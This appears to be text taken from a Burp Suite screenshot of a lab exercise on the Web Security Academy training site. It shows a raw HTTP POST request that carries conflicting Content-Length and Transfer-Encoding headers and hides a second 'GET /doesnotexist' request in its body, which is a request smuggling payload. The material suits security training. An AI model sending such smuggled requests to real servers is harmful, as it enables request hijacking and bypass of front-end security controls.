 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0aa3001703b00cf18140e3ef00b00096.web-security-academy.net
3 Cookie: session=tPFk8JvVSZXuYeULwU2qK8vY1wQwPpis
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 34
9 GET /doesnotexist HTTP/1.1
10 Content-Length: 20
11
12 x=
13 0
14
15